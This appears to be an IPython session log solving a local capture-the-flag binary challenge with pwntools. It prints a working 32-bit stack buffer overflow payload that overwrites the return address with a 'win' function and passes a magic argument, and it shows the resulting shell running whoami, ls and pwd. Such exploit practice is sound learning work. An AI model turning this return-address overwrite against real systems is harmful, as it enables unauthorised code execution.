 Python 3.10.12 (main, Nov 20 2023, 15:14:05) [GCC 11.4.0]
Type 'copyright', 'credits' or 'license' for more information
IPython 7.31.1 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: pr = process("./chall_10")
[x] Starting local process './chall_10'
[+] Starting local process './chall_10': pid 34438
In [3]: elf = ELF("./chall_10")
[*] '/home/aslam/pwns-main/chall_10/chall_10'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
In [4]: add_1 = (0x308)
In [5]: add_2 = (0x1a55fac3)
In [6]: payload = b'A' * (add_1) + b'A' * 4 + p32(elf.sym.win) + b'A' * 4 + p32(add_2)
In [7]: pr.sendline(payload)
In [8]: pr.interactive()
[*] Switching to interactive mode
why don't they ever make a 128 bit architecture?
whoami
aslam
ls
chall_10  chall_10:Zone.Identifier
pwd
/home/aslam/pwns-main/chall_10
^C[*] Interrupted
In [9]: pr.close()
[*] Stopped process './chall_10' (pid 34438)